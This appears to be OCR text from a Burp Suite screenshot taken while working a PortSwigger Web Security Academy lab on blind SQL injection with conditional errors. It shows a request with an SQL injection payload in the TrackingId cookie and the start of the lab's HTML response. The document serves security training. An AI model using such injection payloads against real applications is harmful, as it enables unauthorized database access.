 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
6 × 7 × ...
Send Cancel < > Target: https://ac6f1f221fe6668d803c5f3b00c3000c.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
ac6f1f221fe6668d803c5f3b00c3000c.web-security-academy.
t
3 Cookie: TrackingId=o10iVFUaxnPke222'||(SELECT '' FROM
users WHERE ROWNUM = 1)||'; session=
niE3MIHJbmanMgtxqFaXRpgaBHxyrW1B
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10950
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional er
</h2>
22 <a class="link-back" href="https://portsw
23 Back&nbsp;to&nbsp;lab&nbsp;description&n
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6
</polygon>
27 </g>
28 </svg>
29 </a>